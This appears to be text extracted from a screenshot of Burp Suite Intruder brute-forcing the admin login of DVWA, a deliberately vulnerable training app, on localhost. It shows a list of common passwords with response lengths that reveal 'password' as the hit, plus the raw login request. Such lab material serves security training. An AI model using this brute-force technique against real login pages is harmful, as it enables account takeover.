 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
21 password 200 5326
289 password 200 5326
0 200 5267
2 123456.com 200 5267
3 123123 200 5267
5 123 200 5267
7 qq123.com 200 5267
10 qwe123 200 5267
13 123qwer 200 5267
26 1q2w3e 200 5267
Request Response
Raw Params Headers Hex
GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=we&Login=Login
Connection: close
Cookie: security=low; PHPSESSID=97eakf9o8jprhf976c4ktk5gv5
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
2159 of 6270